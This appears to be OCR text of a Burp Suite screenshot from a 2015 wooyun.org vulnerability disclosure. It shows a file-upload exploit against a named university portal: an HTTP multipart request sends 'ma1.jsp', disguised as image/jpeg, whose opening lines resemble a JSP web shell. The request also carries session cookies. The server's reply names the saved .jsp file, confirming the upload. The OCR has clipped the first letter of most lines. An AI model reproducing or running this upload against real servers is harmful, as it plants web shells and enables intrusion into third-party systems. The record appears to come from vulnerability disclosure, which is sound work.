 Request
Raw Params Headers Hex
OST
eapdomain//static/component/cms/cmp_cms_pim_plate/pimImageUpload.jsp?filename=
687 HTTP/1.1
ost: portal.sicnu.edu.cn
ontent-Length: 86914
ache-Control: max-age=0
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
rigin: http://portal.sicnu.edu.cn
pgrade-Insecure-Requests: 1
ser-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
ike Gecko) Chrome/45.0.2454.85 Safari/537.36
ontent-Type: multipart/form-data;
oundary=----WebKitFormBoundaryY5EaJqeOYGlF1jPG
eferer:
ttp://portal.sicnu.edu.cn/eapdomain/component.shtml?name=cmp_cms_pim_note&even
=add
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.8
ookie: remindFrequence=120000; _gscu_1801480793=467827520lco8b20;
euportal=h4L6WCYLcL7fpTyBZYGPKcx5NFXrypw1bGsBdBv0cn0csQ1pFG8T!1759744529;
SESSIONID=TJL0WChY5dxSb1Ly1pRnbRy9CscslyZyrHGYgwqGnM8WB0GpLtRx!1759744529
-----WebKitFormBoundaryY5EaJqeOYGlF1jPG
ontent-Disposition: form-data; name="fileupload"; filename="ma1.jsp"
ontent-Type: image/jpeg
%@page pageEncoding="utf-8"%>
%@page import="java.io.*"%>
%@page import="java.util.*"%>
%@page import="java.util.regex.*"%>
%@page import="java.sql.*"%>
%@page import="java.nio.charset.*"%>
%@page import="javax.servlet.http.HttpServletRequestWrapper"%>
%@page import="java.text.*"%>
%@page import="java.net.*"%>
%@page import="java.util.zip.*"%>
%@page import="java.awt.*"%>
%@page import="java.awt.image.*"%>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 29 Dec 2015 10:46:08 GMT
Content-Length: 38
Content-Type: text/html; charset=gb2312
X-Powered-By: Servlet/2.5 JSP/2.1
8687_20151229064608.jsp
? < + > Type a search term
www.wooyun.org